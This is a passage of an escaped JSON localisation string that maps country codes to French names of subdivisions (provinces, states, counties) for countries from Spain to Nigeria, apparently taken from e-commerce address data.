Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross 